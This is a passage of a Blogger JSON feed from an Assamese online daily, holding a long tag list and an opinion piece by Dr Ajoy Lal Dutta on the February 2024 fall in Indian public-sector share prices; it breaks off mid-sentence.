DEORI"},{"term":"MANISHA-BORA"},{"term":"MANTU LOCHAN BORA"},{"term":"MINTU-DAS"},{"term":"MOINAMEL"},{"term":"MOSTAK"},{"term":"MRINAL-GOSWAMI"},{"term":"MUKUTGOHAIN"},{"term":"Makhan-lal-das"},{"term":"NABAJYOTI BORAH"},{"term":"NAMAMI"},{"term":"NATURE"},{"term":"NAVANIL"},{"term":"NAYAN DEV CHOUDHURY"},{"term":"NILIMA-THAKURIA-HAQUE"},{"term":"Nizara-Rajkumari"},{"term":"OPEN-LETTER"},{"term":"PAIMTHEE GOHAIN"},{"term":"PALLAV-KR-NATH"},{"term":"PANKAJKRNATH"},{"term":"PARJYALUCHANA"},{"term":"PARTHA JYOTI BORA"},{"term":"POEM"},{"term":"PRAKITI"},{"term":"PRANAB-JYOTI-BORA"},{"term":"PRASHANTA KR DUTTA"},{"term":"PRASHANTA-BARUA"},{"term":"PRATIBHU DUTTA"},{"term":"PRINCIPIYA"},{"term":"QUEEN-HAZARIKA"},{"term":"RANJIT-MUKTIAR"},{"term":"RASEL-HUSSAIN"},{"term":"RATUL-BEZBARUA"},{"term":"RATULKUMAR-LAHON"},{"term":"REERMA-BORAH"},{"term":"RIFAT MANNAN"},{"term":"RINTUMONI_DUTTA"},{"term":"RUMA-HAZARIKA"},{"term":"RUPANTAR BORPATRA GOHAIN"},{"term":"SAFIQUE-HASAN"},{"term":"SAGAR HAZARIKA"},{"term":"SAMIUL-AHMED"},{"term":"SANJAY-KISHORE-GOGOI"},{"term":"SANTIKAM HAZARIKA"},{"term":"SATIRE"},{"term":"SATYAJIT-KAKATI"},{"term":"SHRISTISREE"},{"term":"SOUMITRA YOGI"},{"term":"SOURAV_KR_CHALIHA"},{"term":"SRIMANTA BORDOLOI"},{"term":"STARTUP"},{"term":"SWABALAMBAN"},{"term":"SWARAJ"},{"term":"TALAQ"},{"term":"TOURISM"},{"term":"TRAVELOGUE"},{"term":"TRIPTI-DAS"},{"term":"TULARAMGOGOI"},{"term":"TUWARAMDUTTA"},{"term":"UDHAB-BHARALI"},{"term":"UDYAM"},{"term":"UMESH KHANDELIA"},{"term":"Vasundhara Jairath"},{"term":"WASIM-SAIKIA"},{"term":"WOMEN"},{"term":"ZUBEEN"},{"term":"amal-goswami"},{"term":"android"},{"term":"biplob-borthakur"},{"term":"dr.stuti"},{"term":"ebookassam"},{"term":"jiten.bezboruah"},{"term":"pankaj barah"},{"term":"priyanku-narayan-barua"},{"term":"purna-chutia"},{"term":"santanu borthakur"},{"term":"satyam-sahu"},{"term":"xukhdukh adda"},{"term":"xukhdukh.com"},{"term":"অঞ্জন-শইকীয়া"},{"term":"অনন্ত-মোহন-শৰ্মা"},{"term":"অনামিকা বৰুৱা"},{"term":"অনুপমা দেৱী"},{"term":"অমৰেন্দ্ৰ ডেকা"},{"term":"অসম-সাহিত্য-সভা"},{"term":"অসমীয়াৰ সুখ-দুখ"},{"term":"অৰুণাভ-শইকীয়া"},{"term":"আকাশ-নিলাভ"},{"term":"আলতাফ-মজিদ"},{"term":"আশ্ৰাফুল ইছলাম"},{"term":"ইউনিকোড"},{"term":"ইন্দুকল্প শইকীয়া"},{"term":"উদ্ধৱ ভৰালী"},{"term":"উদ্যমিতা"},{"term":"উমেশ খাণ্ডেলীয়া"},{"term":"উৎপল দত্ত"},{"term":"কণী"},{"term":"কবিতা"},{"term":"কল্যানজ্যোতি"},{"term":"কস্তুৰী চুতীয়া"},{"term":"কাৰ্টুন"},{"term":"কৃষি"},{"term":"কেশৱচাংমা"},{"term":"কৌস্তুভমণি শইকীয়া দত্ত"},{"term":"খবৰ"},{"term":"গল্প"},{"term":"গীতা-দত্ত"},{"term":"গীতালি দাস"},{"term":"গুণদীপ চেতিয়া"},{"term":"চফিক-হাছান"},{"term":"চামিউল-আহমেদ"},{"term":"জমশ্বেৰ-আলি"},{"term":"জিন্না বৰদলৈ"},{"term":"জীৱন নৰহ"},{"term":"জুবিন"},{"term":"জুৰি বৰুৱা"},{"term":"জ্যোতিপ্ৰকাশ-নাথ"},{"term":"টুৱাৰাম-দত্ত"},{"term":"ডoমুকুট -গোহাঁই"},{"term":"ড° কৌস্তুভ ডেকা"},{"term":"ড° মৃদুল শর্মা"},{"term":"ড° হাফিজ আহমেদ"},{"term":"ডঃৰিতুমণি-নাথ"},{"term":"ডা° ৰিদিপ বড়া"},{"term":"ডাঃ গীতাৰ্থ বৰদলৈ"},{"term":"ডাঃ ৰুনা বিশ্বাস"},{"term":"ডালিমদাস"},{"term":"তৃপ্তি দাস"},{"term":"দিলীপ শইকীয়া"},{"term":"দেৱ প্ৰতিম"},{"term":"দেৱজিত শৰ্মা"},{"term":"দেৱাংগ-পল্লৱ-শইকীয়া"},{"term":"ধনজিত-কু-বৰ্মন"},{"term":"ধুবুৰী"},{"term":"ধ্ৰুৱজ্যোতি শইকীয়া"},{"term":"নাৰী"},{"term":"নিজৰা-ৰাজকুমাৰী"},{"term":"নীলিমা ঠাকুৰীয়া হক"},{"term":"নয়ন দেৱ চৌধুৰী"},{"term":"নৱকণ্ঠ"},{"term":"নৱজ্যোতি এন বৰা"},{"term":"পংকজ বৰা"},{"term":"পংকজকুমাৰনাথ"},{"term":"পম দত্ত"},{"term":"পযবেক্ষণ"},{"term":"পল্লৱ-কুমাৰ-নাথ"},{"term":"পাৰ্থজ্যোতিবৰা"},{"term":"পূৰ্ণ-চুতীয়া"},{"term":"পেইম থি গোঁহাই"},{"term":"প্ৰতিবেদন"},{"term":"প্ৰতিভূ দত্ত"},{"term":"প্ৰতিযোগিতা"},{"term":"প্ৰশান্ত কুমাৰ দত্ত"},{"term":"প্ৰশান্ত-বৰুৱা"},{"term":"প্ৰাঞ্জল কুমাৰ নাথ"},{"term":"প্ৰিন্সিপিয়া"},{"term":"পৰাগমণি আদিত্য"},{"term":"পৰিৱেশ"},{"term":"বশিষ্ঠদেৱ ফুকন"},{"term":"বসুন্ধৰা"},{"term":"বাংলাদেশী"},{"term":"বিকাশ শইকীয়া"},{"term":"বিতোপন বৰবৰা"},{"term":"বিতোপনগগৈ"},{"term":"বিনয়কৃষ্ণতামুলীফুকন"},{"term":"বিপাশা বৰা"},{"term":"বিপ্লৱ বৰঠাকুৰ"},{"term":"বিশাল দেৱ ৰয়"},{"term":"বিহু"},{"term":"ভাস্কৰ জ্যোতি বৰুৱা"},{"term":"ভাস্কৰজ্যোতি-ডেকা"},{"term":"ভ্ৰমণ"},{"term":"মণ্টু লোচন বৰা"},{"term":"মনীষাবৰা"},{"term":"মস্তাক আহমদ চৌধুৰী"},{"term":"মাখন লাল দাস"},{"term":"মাধৱজ্যোতি দেউৰী"},{"term":"মানস প্ৰতিম দিহিঙীয়া"},{"term":"মিণ্টু-দাস"},{"term":"মুকলি চিঠি. সম্পাদকলৈ চিঠি"},{"term":"মুক্তচিন্তা"},{"term":"মৃণাল-গোস্বামী"},{"term":"মৃন্ময়"},{"term":"মৈত্ৰেয়ী পাটৰ"},{"term":"লিপিমণি দত্ত"},{"term":"শচীন গগৈ"},{"term":"শান্তিকাম হাজৰিকা"},{"term":"শিল্পী আৰু শিল্প"},{"term":"শ্ৰীমন্ত বৰদলৈ"},{"term":"সঞ্জয়-কিশোৰ-গগৈ"},{"term":"সত্যজিত কাকতি"},{"term":"সত্যম-চাহু"},{"term":"সাক্ষাতকাৰ"},{"term":"সাহিত্য"},{"term":"সুখ-দুখৰ আড্ডা"},{"term":"সৃষ্টিশীল"},{"term":"সৃষ্টিশ্ৰী"},{"term":"সৌমিত্ৰ যোগী"},{"term":"সৌৰভ-কুমাৰ-চলিহা"},{"term":"স্তুতি-ৰঞ্জিত-কোঁৱৰ"},{"term":"স্বাৱলম্বন"},{"term":"স্বৰাজ"},{"term":"হাদী আলম"},{"term":"হেমন্ত-কাকতি"},{"term":"ৰঞ্জিত মুক্তিয়াৰ"},{"term":"ৰসাল ডায়েৰী"},{"term":"ৰাচেল-হুছেইন"},{"term":"ৰাজীৱ কমল শইকীয়া"},{"term":"ৰাতুল কুমাৰ লাহন"},{"term":"ৰাতুল-বেজবৰুৱা"},{"term":"ৰিণ্টুমণিদত্ত"},{"term":"ৰিপুঞ্জয় গগৈ"},{"term":"ৰিফাত মান্নান"},{"term":"ৰীমা-বৰা"},{"term":"ৰুপালী পৰ্দা"},{"term":"ৰুমা-হাজৰিকা"},{"term":"ৰূপান্তৰ বৰপাত্ৰ গোহাঁই"},{"term":"ৱাচিম শইকীয়া"}],"title":{"type":"text","$t":"অসমীয়াৰ সুখ-দুখ                              "},"subtitle":{"type":"html","$t":"xukhdukh.com :: Asomiyar xukhdukh - অসমীয়াৰ সুখ-দুখ :: ইউনিকোডত প্ৰকাশিত প্ৰথম অসমীয়া অনলাইন দৈনিক :: প্ৰতিদিন আপডেট | Content Rich Assamese online Daily \/ portal \/e magazine: ভাল খবৰ, প্ৰৱন্ধ, বিশ্লেষণ, গ্ৰন্থ-আলোচনা, হাস্য-ব্যংগৰে সমৃদ্ধ..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3354"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-8930950261590590646"},"published":{"$t":"2024-02-13T08:18:00.000+05:30"},"updated":{"$t":"2024-02-13T08:18:27.084+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AJOY LAL DUTTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALYSIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECONOMY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"অজয় লাল দত্ত"},{"scheme":"http://www.blogger.com/atom/ns#","term":"অৰ্থনীতি"},{"scheme":"http://www.blogger.com/atom/ns#","term":"পৰ্যবেক্ষণ"}],"title":{"type":"text","$t":"পৰ্যবেক্ষণঃ ৰাজহুৱা খণ্ডৰ শ্বেয়াৰৰ খহনীয়া কিয়? ড০ অজয় লাল দত্ত"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo\" style=\"font-size: x-large; font-weight: 700; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"550\" data-original-width=\"999\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eৰাজহুৱা খণ্ডৰ শ্বেয়াৰৰ খহনীয়া কিয়?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eড০ অজয় লাল দত্ত\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"WHY PSU STOCKS CRASHED IN SHARE MARKET\" data-original-height=\"550\" data-original-width=\"999\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo=w400-h220\" title=\"ৰাজহুৱা খণ্ডৰ শ্বেয়াৰৰ খহনীয়া কিয়? ড০ অজয় লাল দত্ত,\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eশ্বেয়াৰ মাৰ্কেটত ৰাজহুৱা খণ্ডৰ প্ৰতিষ্ঠান সমূহে একত্ৰিত ভাৱে ৩.৮ লাখ কোটিৰ চৰকাৰী সম্পদ (Rs 3.8 lakh cr of govt wealth) ৰ মূল্য় হেৰুৱাব লগীয়া হয় কালি ১২.০২.২০২৪ তাৰিখে। বিষয়টোত বন্ধু সকলৰ লগত আলোচনা কৰোতে, এই সপ্তাহৰ আগলৈকে PSU ষ্টক সমূহে 'Inflated Rates' আৰু শ্বেয়াৰ মূল্যৰ সৰ্ব্বোচ্চ শিখৰত উপনীত হোৱা দেখা গৈছিল, তাৰ কাৰণ বিচাৰিবলৈ চেষ্টা কৰিছিলো।\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpoKRQ1Qia9qsFLfzUAiEb_W9VOhMv6aZMIgFVYNINN0qtDSAMKWPHwNjuGLXpMeGztIJXq_3vBLSO6pXJGI4Agw6orJozMljYK0m6D3z4WeBekQ_SjQ-9Njn6yTHuA-SbgGePs4Z_GKDxqkKeqzicy-yL_x1vfA9r6cUHtkYu8Aq9Flioih6R0PBhb0\/s1080\/psu%203.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"530\" data-original-width=\"1080\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpoKRQ1Qia9qsFLfzUAiEb_W9VOhMv6aZMIgFVYNINN0qtDSAMKWPHwNjuGLXpMeGztIJXq_3vBLSO6pXJGI4Agw6orJozMljYK0m6D3z4WeBekQ_SjQ-9Njn6yTHuA-SbgGePs4Z_GKDxqkKeqzicy-yL_x1vfA9r6cUHtkYu8Aq9Flioih6R0PBhb0\/w400-h196\/psu%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eপ্ৰধানমন্ত্ৰীৰ আহ্বান\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003Eএগৰাকী অধ্যয়নশীল বন্ধুৱে আঙুলিয়াই দিলে যে, শ্বেয়াৰ মাৰ্কেটৰ ইনচাইডাৰ সকলে প্ৰায় ছয় মাহৰ আগতেই এই খেলটো অনুধাৱন কৰিব পাৰিছিল। ১১ আগষ্ট ২০২৩ত প্ৰধানমন্ত্ৰী নৰেন্দ্ৰ মোদীজীৰ আহ্বান আহিছিল যে, 'ৰাজহুৱা খণ্ডৰ ষ্টকত বিনিয়োগ কৰক'। তেতিয়াৰ পৰাই ৰাজহুৱা খণ্ডৰ ষ্টক সমূহত ৰিটেইল ইনভেষ্টৰে বিপুল হাৰত পইচা লগাবলৈ আৰম্ভ কৰে। আৰু ৰাজহুৱা খণ্ডৰ বিনিয়োগৰ সূচকাংক S\u0026amp;P BSE PSU Index Stocks ৰ ভেলুও পাঁচ বছৰৰ সৰ্বোচ্চতা আৰোহন কৰে। এয়া কোনো বৈপ্লৱিক উ\u003C\/span\u003E\u003Cspan face=\"Open Sans, sans-serif\" style=\"color: #2b00fe; font-size: large; text-align: center;\"\u003Eৎ\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-size: large; text-align: center;\"\u003Eপাদনীৰ ফলত সৃষ্টি হোৱা নাছিল। পৰ্যবেক্ষকৰ মতে, এয়া আছিল এক সু-পৰিকল্পিত মধ্য-দৈঘ্যৰ সময়ৰেখাৰ এক নিৰ্বাচনী বেলুনহে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGIuxRix_V_MzyYpaDcvl__QJI_PrBFiDnMIkVoYqaP4Dxt4t3jonSfRSObDu5emandnufhyxX1oDvlgj_ZsftskNIspLmCeAJ7uAz-gLzrhNhrpreTVhocghf9uh-OlFHQNfHGXX_pkHYUw4xpKW2Ke_URCG-6YlA7Yhg8LLFTlBwp7uHHM8l-XCgBw\/s988\/psu3.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"988\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGIuxRix_V_MzyYpaDcvl__QJI_PrBFiDnMIkVoYqaP4Dxt4t3jonSfRSObDu5emandnufhyxX1oDvlgj_ZsftskNIspLmCeAJ7uAz-gLzrhNhrpreTVhocghf9uh-OlFHQNfHGXX_pkHYUw4xpKW2Ke_URCG-6YlA7Yhg8LLFTlBwp7uHHM8l-XCgBw\/w400-h276\/psu3.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eএই বেলুন ফুলোৱাত কাম কৰিছিল, বহুতো ডাঙৰ ইনভেষ্টৰে। কাৰণ শ্বেয়াৰ মাৰ্কেটৰ খবৰ ৰখা সকলে এই কথা জানে যে, মাৰ্কেট মুভ কৰাৰ বাবে গতি দিয়াৰ বাবে বিশাল কেইবালাখ কোটিৰ বিনিয়োগৰ প্ৰয়োজন হয়। সেই বিনিয়োগ কৰিব পাৰে, বিশেষ কিছু ধৰ্নাদ্ধ পুঁজিপতি আৰু বিত্তীয় প্ৰতিষ্ঠানে (দেশী-বিদেশী)। এয়া শ্বেয়াৰ মাৰ্কেটে সৃষ্টি কৰা এটি সুবিধা আৰু বহুতৰ বাবে সুৰুঙা। এই বিষয়ে বিশদ জানিবলৈ জাপানৰ প্ৰখ্যাত বিনিয়োগকাৰী '\u003Ca href=\"https:\/\/youtu.be\/eDa1U9qJKxo?si=-a350ucQH8BhLKFW\" target=\"_blank\"\u003ERich Dad, Poor Dad\u003C\/a\u003E' ৰ লেখক ৰবাৰ্ট কিয়চাকিৰ '\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=BXjnkZSc_U8\" target=\"_blank\"\u003EThe conspiracy of the rich\u003C\/a\u003E' কিতাপখন পঢ়িব পাৰে। তাত কেনেকৈ শূণ্যতে পইচা (making money out of thin air) বনোৱাৰ পৰিকল্পিত বিনিয়োগৰ বিষয়ে সবিশেষ বৰ্ণনা আছে। এইখিনিতে আমি এই কথাও অনুধাৱন কৰিব লাগিব যে, আমি যিমানেই সাঁচতীয়া ধন বেংক বা আন ক্ষেত্ৰত বিনিয়োগ কৰো বা মাইক্ৰ-ইকনমিত প্ৰচেষ্টা চলাও, কিন্তু সকলোৰে ভৱিষ্যত নিৰ্ভৰ দৰে দেশ-ব্যাপি অৰ্থনৈতিক প্ৰভাৱ পেলোৱা মেক্ৰ-ইকনমিক পলিচি পৰিবৰ্তনৰ ওপৰত আৰু এই বিষয়ে চৰকাৰে কৰা ঘোষণাৰ ওপৰত। ৰিজাৰ্ভ বেংকৰ সময়ে সময়ে সলোৱা মেক্ৰ-ইনকমি নিয়ন্ত্ৰণৰ নীতি নিৰ্ধাৰণৰ ওপৰত।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSAYvHFYcj8QPnrodao5zupeVfOPg-4S4RMJtbGwOf2WyMZpmqXZI06h-Zh3lTlvUaAU1VUStrWDETy3ENJYHEYQ1oMERjzaQnS2IB0HvfccGbEjvBSVU57Db2uPkF8I1luWJhVruZXmnQdcSdDeaaMEtpBxA4N6LHh4U36hKDj1ZCch9Lz_XLpckNXFw\/s1189\/psu1.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"1189\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSAYvHFYcj8QPnrodao5zupeVfOPg-4S4RMJtbGwOf2WyMZpmqXZI06h-Zh3lTlvUaAU1VUStrWDETy3ENJYHEYQ1oMERjzaQnS2IB0HvfccGbEjvBSVU57Db2uPkF8I1luWJhVruZXmnQdcSdDeaaMEtpBxA4N6LHh4U36hKDj1ZCch9Lz_XLpckNXFw\/w400-h245\/psu1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eশেহতীয়াকৈ অন্তৰ্বতী বাজেট, যিখনৰ প্ৰকৃততে ভেলিডিটি কেৱল নতুন চৰকাৰ অহা পৰ্যন্ত, কিন্তু তাত ধুনীয়াকৈ ২০৪৭ চন পৰ্যন্ত বিনিয়োগৰ ঘোষণা, সপোন আদিৰ ধুনীয়া উপস্থাপন হ'ল। তাৰ পাছতে ৰাজহুৱা খণ্ডৰ ৰেল, ঘৰ আদি ক্ষেত্ৰত কৰ্মৰত কোম্পানীবোৰৰ শ্বেয়াৰলৈ আহিল বুলিশ জোৱাৰ, সকলো সৰ্বোচ্চত উপনীত হ'ল। পৰ্যবেক্ষক সকলৰ মতে, ইমানেই বেছি শ্বেয়াৰ মাৰ্কেট ফুলিবলৈ ধৰিলে যে, ই মাৰ্কেটলৈ শুধৰণি আনিবলৈ মাৰ্কেটকে বাধ্য কৰিব বুলি অনুমান কৰাটো সহজপ্ৰায় হৈ পৰিল। ফলত ২০-৩৫শতাংশ পৰ্যন্ত শ্বেয়াৰ মূল্য তথা সূচকাংক খহাৰ সম্ভানীয়তা প্ৰকাশ পালে।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2PMIzxj8PPFJ-yoZpZVnb7Gchm3XHWyRJkOfqsqobOqrY4LfsgFvGZ5ztsEGv28SBujTSVlhDthI8L1yXReyiQe9BQTzGdFdZPCSDgqibPsgopw5vKLsLMxOapp1KeIPBTBqc3566FWfJZbeMBKsX1CSr0a9sAnmtDM52QQp1gLyE5JSFGsodc_gPOL0\/s949\/pSU%203.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"949\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2PMIzxj8PPFJ-yoZpZVnb7Gchm3XHWyRJkOfqsqobOqrY4LfsgFvGZ5ztsEGv28SBujTSVlhDthI8L1yXReyiQe9BQTzGdFdZPCSDgqibPsgopw5vKLsLMxOapp1KeIPBTBqc3566FWfJZbeMBKsX1CSr0a9sAnmtDM52QQp1gLyE5JSFGsodc_gPOL0\/w400-h201\/pSU%203.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eযেতিয়া প্ৰকৃত শ্বেয়াৰ মূল্য, কোনো প্ৰকৃত উতপাদনী মূল্যৰ ওপৰত নহয়, বেলেঞ্চ চীট, বিনিয়োগৰ ক্ষেত্ৰৰ বহুতো অনুপাতিক সূচকাংক, ছেক্টৰটোৰ বিভিন্ন দেশৰ বিকাশৰ হাৰতকৈ অধিক হয়, তাকেই এটা কাল্পনিক বেলুনৰ আৰোহনৰ লগত ৰিজাব পাৰি।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRfpaZ9s4-DeKNoaMsZ_lPEVWiqiB_NOuHOs03mht4QSP1GP21t1uQptCR8AhmBUyCeXpkLMVz0WsZaQsenk0tDEs2KzZPcDWAWAB36tkNkM4FYCBPDKM3HsLZBrxePh3AkZUADKNlN6li2UKjO0BNPMCdAUI1WQQZWlNqZHPfjBbVtpLCwsXQAP3wFyg\/s1165\/psu2.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"699\" data-original-width=\"1165\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRfpaZ9s4-DeKNoaMsZ_lPEVWiqiB_NOuHOs03mht4QSP1GP21t1uQptCR8AhmBUyCeXpkLMVz0WsZaQsenk0tDEs2KzZPcDWAWAB36tkNkM4FYCBPDKM3HsLZBrxePh3AkZUADKNlN6li2UKjO0BNPMCdAUI1WQQZWlNqZHPfjBbVtpLCwsXQAP3wFyg\/w400-h240\/psu2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআৰু এই বেলুনৰ সত্যতা এই সপ্তাহত প্ৰকাশ পোৱা বিগত তিনিমাহৰ Q3 ৰ বিজনেজ পাৰ্ফমেণ্চৰ ৰিপৰ্টবোৰ ঘোষণা হবলৈ ধৰিলে, আৰু একোটা একোটা ৰাজহুৱা কোম্পানীৰ 'আচল প্ৰফিট'ত দেখা পোৱা গল, শ্বেয়াৰ মাৰ্কেটৰ দৰৰ বিকাশে দাবী কৰাৰ বিপৰীত ৰূপ, কাৰোবাৰ Quarter to Quarter লভ্যাংশ কমাৰ খবৰ ইত্যাদি। তাৰ ফলতে উচ্চতম হাৰত থকা ৰাজহুৱা খণ্ডৰ শ্বেয়াৰ সমূহ বিক্ৰী কৰি মুনাফা বা লাভ লোৱাৰ যেন প্ৰতিযোগিতা চলিল আজি। আৰু ফলাফল হাতে হাতে, 